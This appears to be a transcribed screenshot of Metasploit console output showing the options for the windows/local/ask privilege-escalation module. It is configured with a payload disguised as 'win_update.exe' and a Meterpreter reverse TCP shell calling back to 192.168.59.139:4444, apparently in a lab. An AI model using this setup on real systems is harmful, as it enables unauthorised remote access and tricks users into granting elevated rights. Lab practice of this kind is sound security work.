 msf6 exploit(windows/local/ask) > options
Module options (exploit/windows/local/ask):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME win_update.exe no File name on disk
PATH no Location on disk, %TEMP% used if not set
SESSION 1 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.59.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows